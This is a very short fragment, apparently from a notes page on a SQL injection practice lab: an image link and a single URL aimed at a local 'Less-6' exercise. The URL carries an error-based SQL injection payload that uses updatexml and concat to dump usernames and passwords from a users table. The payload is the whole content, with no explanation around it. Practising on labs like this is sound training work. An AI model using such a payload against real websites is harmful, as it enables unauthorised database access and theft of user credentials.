 http://127.0.0.1/sql/Less-6/?id=1″ and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1)–+